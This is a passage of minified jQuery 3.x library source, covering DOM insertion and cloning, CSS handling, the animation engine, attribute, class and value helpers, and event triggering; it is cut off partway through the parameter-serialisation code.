d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var 